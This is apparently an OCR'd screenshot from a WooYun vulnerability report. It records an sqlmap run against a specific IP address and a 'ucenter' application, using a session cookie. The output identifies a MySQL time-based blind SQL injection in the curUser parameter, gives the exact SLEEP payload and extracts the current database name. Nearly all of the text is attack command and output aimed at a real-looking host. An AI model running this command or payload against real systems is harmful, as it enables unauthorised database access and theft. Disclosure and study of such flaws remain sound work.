 root@kali:~# sqlmap -u 120.195.108.123:8080/ucenter/index/indexAction%21welcome.action?curUser=test --cookie "JSESSIONID=B0D43AEB13F97E845CB59DE96DE209B8" --random-agent --cur
rent-db --no-cast
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state an
d federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:52:12
[21:52:12] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agents.txt': Opera/9.70 (Linux i686 ; U; en) Presto/2.2.0
[21:52:12] [INFO] resuming back-end DBMS 'mysql'
[21:52:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: curUser
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: curUser=test' AND SLEEP(5) AND 'BCpY'='BCpY
---
[21:52:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[21:52:12] [INFO] fetching current database
[21:52:12] [WARNING] time-based comparison requires larger statistical model, please wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[21:52:26] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
[21:52:36] [INFO] adjusting time delay to 1 second due to good response times
ucenter
current database: 'ucenter'
[21:53:13] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/120.195.108.123'
[*] shutting down at 21:53:13
激活 Windows
转到"电脑设置"以激活 Windows。
www.wooyun.org